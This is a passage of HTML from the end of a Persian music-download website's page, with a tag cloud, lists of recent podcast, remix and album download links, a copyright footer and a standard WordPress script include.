<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>